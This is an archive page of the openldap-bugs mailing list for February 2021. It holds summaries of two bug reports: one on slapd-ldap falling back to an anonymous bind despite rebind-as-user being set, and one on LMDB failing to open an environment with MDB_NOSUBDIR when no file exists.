                        <a data-toggle="collapse" data-target="#collapse13">
                            2013
                        </a>
                    </h3>
                </div>
                <div id="collapse13" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2013/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse14">
                            2012
                        </a>
                    </h3>
                </div>
                <div id="collapse14" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2012/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse15">
                            2011
                        </a>
                    </h3>
                </div>
                <div id="collapse15" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2011/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse16">
                            2010
                        </a>
                    </h3>
                </div>
                <div id="collapse16" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2010/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse17">
                            2009
                        </a>
                    </h3>
                </div>
                <div id="collapse17" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2009/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse18">
                            2008
                        </a>
                    </h3>
                </div>
                <div id="collapse18" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2008/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse19">
                            2007
                        </a>
                    </h3>
                </div>
                <div id="collapse19" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2007/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse20">
                            2006
                        </a>
                    </h3>
                </div>
                <div id="collapse20" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2006/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2006/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/hyperkitty/list/openldap-bugs@openldap.org/2006/10/"
                                >October</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
        </div>
    </div>
    




<div class="d-none d-md-inline col-12 col-md-2">
    <div class="row d-flex justify-content-center flex-column align-items-center">
        
        <a href="/hyperkitty/list/openldap-bugs@openldap.org/"
           class="btn btn-outline-primary p-2 m-2">
            <span class="fa fa-backward"></span>
            List overview</a>

        
        
    </br>
    <!-- Download as mbox -->
    
    <a href="/hyperkitty/list/openldap-bugs@openldap.org/export/openldap-bugs@openldap.org-2021-03.mbox.gz?start=2021-02-01&amp;end=2021-03-01" title="This month in gzipped mbox format"
          class="btn btn-outline-primary p-2 m-2">
        <i class="fa fa-download"></i> Download</a>
    
</div>
</div>


</div>




    <div id="thread-list" class="col-sm-12 col-md-10">
        <div class="thread-list-header row">
            <h1 class="col-12">
                <a href="/hyperkitty/list/openldap-bugs@openldap.org/" class="list-name">
                    
                        openldap-bugs
                    
                </a>
                <small class="d-none d-md-block">February 2021</small>
                <div class="d-md-none">
                  
                     



<select id="months-list" class="form-control">
    
    <option disabled>----- 2026 -----</option>
    
    <option value="1">January 2026</option>
    
    
    <option disabled>----- 2025 -----</option>
    
    <option value="12">December 2025</option>
    
    <option value="11">November 2025</option>
    
    <option value="10">October 2025</option>
    
    <option value="9">September 2025</option>
    
    <option value="8">August 2025</option>
    
    <option value="7">July 2025</option>
    
    <option value="6">June 2025</option>
    
    <option value="5">May 2025</option>
    
    <option value="4">April 2025</option>
    
    <option value="3">March 2025</option>
    
    <option value="2">February 2025</option>
    
    <option value="1">January 2025</option>
    
    
    <option disabled>----- 2024 -----</option>
    
    <option value="12">December 2024</option>
    
    <option value="11">November 2024</option>
    
    <option value="10">October 2024</option>
    
    <option value="9">September 2024</option>
    
    <option value="8">August 2024</option>
    
    <option value="7">July 2024</option>
    
    <option value="6">June 2024</option>
    
    <option value="5">May 2024</option>
    
    <option value="4">April 2024</option>
    
    <option value="3">March 2024</option>
    
    <option value="2">February 2024</option>
    
    <option value="1">January 2024</option>
    
    
    <option disabled>----- 2023 -----</option>
    
    <option value="12">December 2023</option>
    
    <option value="11">November 2023</option>
    
    <option value="10">October 2023</option>
    
    <option value="9">September 2023</option>
    
    <option value="8">August 2023</option>
    
    <option value="7">July 2023</option>
    
    <option value="6">June 2023</option>
    
    <option value="5">May 2023</option>
    
    <option value="4">April 2023</option>
    
    <option value="3">March 2023</option>
    
    <option value="2">February 2023</option>
    
    <option value="1">January 2023</option>
    
    
    <option disabled>----- 2022 -----</option>
    
    <option value="12">December 2022</option>
    
    <option value="11">November 2022</option>
    
    <option value="10">October 2022</option>
    
    <option value="9">September 2022</option>
    
    <option value="8">August 2022</option>
    
    <option value="7">July 2022</option>
    
    <option value="6">June 2022</option>
    
    <option value="5">May 2022</option>
    
    <option value="4">April 2022</option>
    
    <option value="3">March 2022</option>
    
    <option value="2">February 2022</option>
    
    <option value="1">January 2022</option>
    
    
    <option disabled>----- 2021 -----</option>
    
    <option value="12">December 2021</option>
    
    <option value="11">November 2021</option>
    
    <option value="10">October 2021</option>
    
    <option value="9">September 2021</option>
    
    <option value="8">August 2021</option>
    
    <option value="7">July 2021</option>
    
    <option value="6">June 2021</option>
    
    <option value="5">May 2021</option>
    
    <option value="4">April 2021</option>
    
    <option value="3">March 2021</option>
    
    <option selected="selected" value="2">February 2021</option>
    
    <option value="1">January 2021</option>
    
    
    <option disabled>----- 2020 -----</option>
    
    <option value="12">December 2020</option>
    
    <option value="11">November 2020</option>
    
    <option value="10">October 2020</option>
    
    <option value="9">September 2020</option>
    
    <option value="8">August 2020</option>
    
    <option value="7">July 2020</option>
    
    <option value="6">June 2020</option>
    
    <option value="5">May 2020</option>
    
    <option value="4">April 2020</option>
    
    <option value="3">March 2020</option>
    
    <option value="2">February 2020</option>
    
    <option value="1">January 2020</option>
    
    
    <option disabled>----- 2019 -----</option>
    
    <option value="12">December 2019</option>
    
    <option value="11">November 2019</option>
    
    <option value="10">October 2019</option>
    
    <option value="9">September 2019</option>
    
    <option value="8">August 2019</option>
    
    <option value="7">July 2019</option>
    
    <option value="6">June 2019</option>
    
    <option value="5">May 2019</option>
    
    <option value="4">April 2019</option>
    
    <option value="3">March 2019</option>
    
    <option value="2">February 2019</option>
    
    <option value="1">January 2019</option>
    
    
    <option disabled>----- 2018 -----</option>
    
    <option value="12">December 2018</option>
    
    <option value="11">November 2018</option>
    
    <option value="10">October 2018</option>
    
    <option value="9">September 2018</option>
    
    <option value="8">August 2018</option>
    
    <option value="7">July 2018</option>
    
    <option value="6">June 2018</option>
    
    <option value="5">May 2018</option>
    
    <option value="4">April 2018</option>
    
    <option value="3">March 2018</option>
    
    <option value="2">February 2018</option>
    
    <option value="1">January 2018</option>
    
    
    <option disabled>----- 2017 -----</option>
    
    <option value="12">December 2017</option>
    
    <option value="11">November 2017</option>
    
    <option value="10">October 2017</option>
    
    <option value="9">September 2017</option>
    
    <option value="8">August 2017</option>
    
    <option value="7">July 2017</option>
    
    <option value="6">June 2017</option>
    
    <option value="5">May 2017</option>
    
    <option value="4">April 2017</option>
    
    <option value="3">March 2017</option>
    
    <option value="2">February 2017</option>
    
    <option value="1">January 2017</option>
    
    
    <option disabled>----- 2016 -----</option>
    
    <option value="12">December 2016</option>
    
    <option value="11">November 2016</option>
    
    <option value="10">October 2016</option>
    
    <option value="9">September 2016</option>
    
    <option value="8">August 2016</option>
    
    <option value="7">July 2016</option>
    
    <option value="6">June 2016</option>
    
    <option value="5">May 2016</option>
    
    <option value="4">April 2016</option>
    
    <option value="3">March 2016</option>
    
    <option value="2">February 2016</option>
    
    <option value="1">January 2016</option>
    
    
    <option disabled>----- 2015 -----</option>
    
    <option value="12">December 2015</option>
    
    <option value="11">November 2015</option>
    
    <option value="10">October 2015</option>
    
    <option value="9">September 2015</option>
    
    <option value="8">August 2015</option>
    
    <option value="7">July 2015</option>
    
    <option value="6">June 2015</option>
    
    <option value="5">May 2015</option>
    
    <option value="4">April 2015</option>
    
    <option value="3">March 2015</option>
    
    <option value="2">February 2015</option>
    
    <option value="1">January 2015</option>
    
    
    <option disabled>----- 2014 -----</option>
    
    <option value="12">December 2014</option>
    
    <option value="11">November 2014</option>
    
    <option value="10">October 2014</option>
    
    <option value="9">September 2014</option>
    
    <option value="8">August 2014</option>
    
    <option value="7">July 2014</option>
    
    <option value="6">June 2014</option>
    
    <option value="5">May 2014</option>
    
    <option value="4">April 2014</option>
    
    <option value="3">March 2014</option>
    
    <option value="2">February 2014</option>
    
    <option value="1">January 2014</option>
    
    
    <option disabled>----- 2013 -----</option>
    
    <option value="12">December 2013</option>
    
    <option value="11">November 2013</option>
    
    <option value="10">October 2013</option>
    
    <option value="9">September 2013</option>
    
    <option value="8">August 2013</option>
    
    <option value="7">July 2013</option>
    
    <option value="6">June 2013</option>
    
    <option value="5">May 2013</option>
    
    <option value="4">April 2013</option>
    
    <option value="3">March 2013</option>
    
    <option value="2">February 2013</option>
    
    <option value="1">January 2013</option>
    
    
    <option disabled>----- 2012 -----</option>
    
    <option value="12">December 2012</option>
    
    <option value="11">November 2012</option>
    
    <option value="10">October 2012</option>
    
    <option value="9">September 2012</option>
    
    <option value="8">August 2012</option>
    
    <option value="7">July 2012</option>
    
    <option value="6">June 2012</option>
    
    <option value="5">May 2012</option>
    
    <option value="4">April 2012</option>
    
    <option value="3">March 2012</option>
    
    <option value="2">February 2012</option>
    
    <option value="1">January 2012</option>
    
    
    <option disabled>----- 2011 -----</option>
    
    <option value="12">December 2011</option>
    
    <option value="11">November 2011</option>
    
    <option value="10">October 2011</option>
    
    <option value="9">September 2011</option>
    
    <option value="8">August 2011</option>
    
    <option value="7">July 2011</option>
    
    <option value="6">June 2011</option>
    
    <option value="5">May 2011</option>
    
    <option value="4">April 2011</option>
    
    <option value="3">March 2011</option>
    
    <option value="2">February 2011</option>
    
    <option value="1">January 2011</option>
    
    
    <option disabled>----- 2010 -----</option>
    
    <option value="12">December 2010</option>
    
    <option value="11">November 2010</option>
    
    <option value="10">October 2010</option>
    
    <option value="9">September 2010</option>
    
    <option value="8">August 2010</option>
    
    <option value="7">July 2010</option>
    
    <option value="6">June 2010</option>
    
    <option value="5">May 2010</option>
    
    <option value="4">April 2010</option>
    
    <option value="3">March 2010</option>
    
    <option value="2">February 2010</option>
    
    <option value="1">January 2010</option>
    
    
    <option disabled>----- 2009 -----</option>
    
    <option value="12">December 2009</option>
    
    <option value="11">November 2009</option>
    
    <option value="10">October 2009</option>
    
    <option value="9">September 2009</option>
    
    <option value="8">August 2009</option>
    
    <option value="7">July 2009</option>
    
    <option value="6">June 2009</option>
    
    <option value="5">May 2009</option>
    
    <option value="4">April 2009</option>
    
    <option value="3">March 2009</option>
    
    <option value="2">February 2009</option>
    
    <option value="1">January 2009</option>
    
    
    <option disabled>----- 2008 -----</option>
    
    <option value="12">December 2008</option>
    
    <option value="11">November 2008</option>
    
    <option value="10">October 2008</option>
    
    <option value="9">September 2008</option>
    
    <option value="8">August 2008</option>
    
    <option value="7">July 2008</option>
    
    <option value="6">June 2008</option>
    
    <option value="5">May 2008</option>
    
    <option value="4">April 2008</option>
    
    <option value="3">March 2008</option>
    
    <option value="2">February 2008</option>
    
    <option value="1">January 2008</option>
    
    
    <option disabled>----- 2007 -----</option>
    
    <option value="12">December 2007</option>
    
    <option value="11">November 2007</option>
    
    <option value="10">October 2007</option>
    
    <option value="9">September 2007</option>
    
    <option value="8">August 2007</option>
    
    <option value="7">July 2007</option>
    
    <option value="6">June 2007</option>
    
    <option value="5">May 2007</option>
    
    <option value="4">April 2007</option>
    
    <option value="3">March 2007</option>
    
    <option value="2">February 2007</option>
    
    <option value="1">January 2007</option>
    
    
    <option disabled>----- 2006 -----</option>
    
    <option value="12">December 2006</option>
    
    <option value="11">November 2006</option>
    
    <option value="10">October 2006</option>
    
    
</select>



                  
                </div>
            </h1>
            <span class="list-address col-12">openldap-bugs@openldap.org</span>
            <ul class="list-unstyled list-stats thread-list-info col-6 col-sm-8">
                
                <li>
                    <i class="fa fa-user"></i>
                    1 participants
                </li>
                
                <li>
                    <i class="fa fa-comment"></i>
                    523 discussions
                </li>
            </ul>
            <div class="thread-new right col-6 col-sm-4" title="You must be logged-in to create a thread.">
                <a href="/hyperkitty/list/openldap-bugs@openldap.org/message/new"
                   class="btn btn-outline-primary disabled">
                    <i class="fa fa-plus"></i>
                    <span class="d-none d-md-inline">Start a n</span><span class="d-md-none">N</span>ew thread
                </a>
            </div>
        </div>

        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="HRGDILLMLG7IBLLZ3R32Q5XPQ5B6ULAU"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/HRGDILLMLG7IBLLZ3R32Q5XPQ5B6ULAU/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9468] New: slapd-ldap does anonymous bind even if rebind-as-user is set
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Thursday, 30 June 2022 20:42:13">
                          30 Jun &#x27;22
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Thursday, 30 June 2022 20:42:13">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          30 Jun &#x27;22
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9468" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9468</a>

          Issue ID: 9468
           Summary: slapd-ldap does anonymous bind even if rebind-as-user
                    is set
           Product: OpenLDAP
           Version: unspecified
          Hardware: All
                OS: All
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: backends
          Assignee: bugs(a)openldap.org
          Reporter: tero.saarni(a)est.tech
  Target Milestone: ---

When back-ldap retries bind operation after connection retry, it will do it as
anonymous even if rebind-as-user is set to yes.  

Expected behavior is that (re)bind is done with user&#x27;s credentials from the
initial bind operation.

I observed following (Warning: I might have understood details of the code
incorrectly):

When rebind-as-user is set and bind operation from client is processed, proxy
will copy the credentials to ldapconn_t representing the remote LDAP
connection. When remote LDAP connection is closed (e.g. by the proxy itself due
to timeout), the bind credentials information is lost when freeing the old
ldapconn_t.  At this point, client still holds the connection to proxy and is
unaware of the remote connection being lost.  Proxy then re-establishes the
connection and &quot;synthetically&quot; generates new bind itself, but since it does not
have the credentials stored in memory anymore, it sends anonymous bind on
behalf of the client.

As a side effect, slapd currently crashes if remote server does not allow
anonymous bind and responds with InvalidCredentials instead. The crash is due
to assert(), which is handled in separate issue
<a href="https://bugs.openldap.org/show_bug.cgi?id=9288" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9288</a>

-- 
You are receiving this mail because:
You are on the CC list for the issue.
                    </span>
                  </div>
                  <div class="col-2">
                        <div class="list-stats pull-right">
                          <span class="badge badge-secondary">
                            <i class="fa fa-user"></i>
                            1
                            <!-- participants -->
                          </span>
                          <span class="badge badge-secondary">
                            <i class="fa fa-comment"></i>
                            12
                            <!-- comments -->
                          </span>
                          <span class="d-block d-md-flex">
                            

    <form method="post" class="likeform"
          action="/hyperkitty/list/openldap-bugs@openldap.org/message/HRGDILLMLG7IBLLZ3R32Q5XPQ5B6ULAU/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="oFdoC0fEKV0ZGLUlLGv93raVIc5zFlISonh2nfAmsj4GeaoDAzL4q7pentR3ZvCE">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote  disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                          </span>                            
                        </div>
                    </div>                   
                </div>

            </div>
        </div>
    </div>


        
            



    <div class="thread">
        <div class="thread-info">
            <div class="thread-email row d-flex w-100">
                <div class="thread-summary d-flex">
                    <div class="p-2 sender gravatar circle">
                        
                            <img class="gravatar" src="https://secure.gravatar.com/avatar/3de8ace95637ab956931208a3395d702.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                        
                    </div>
                    <div class="p-2 flex-fill">
                        <a name="B6UXXPQKBG56AEK5YYSHCEIEJ4GED6O5"
                           href="/hyperkitty/list/openldap-bugs@openldap.org/thread/B6UXXPQKBG56AEK5YYSHCEIEJ4GED6O5/"
                           class="thread-title">
                            
                                <i class="fa fa-star-o notsaved" title="Favorite"></i>
                            
                            [Issue 9385] New: Opening an env with MDB_NOSUBDIR with no existing file returns error
                        </a>
                        <br />
                        <span class="sender-name align-center">
                            by openldap-its＠openldap.org
                        </span>
                        <span class="d-flex d-md-none pull-right text-muted" title="Friday, 13 May 2022 16:17:38">
                          13 May &#x27;22
                        </span>
                    </div>
                    <div class="ml-auto p-2 d-none d-md-flex">
                      <br/ >
                        <span class="thread-date pull-right" title="Friday, 13 May 2022 16:17:38">
                          <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                          13 May &#x27;22
                        </span>
                    </div>                    
                </div>
                <div class="d-none d-md-flex flex-row w-100">
                  <div class="col-10 thread-email-content d-flex">
                    <span class="expander collapsed" style="color: #999">
                        <a href="https://bugs.openldap.org/show_bug.cgi?id=9385" rel="nofollow">https://bugs.openldap.org/show_bug.cgi?id=9385</a>

          Issue ID: 9385
           Summary: Opening an env with MDB_NOSUBDIR with no existing file
                    returns error
           Product: LMDB
           Version: unspecified
          Hardware: All
                OS: Mac OS
            Status: UNCONFIRMED
          Severity: normal
          Priority: ---
         Component: liblmdb
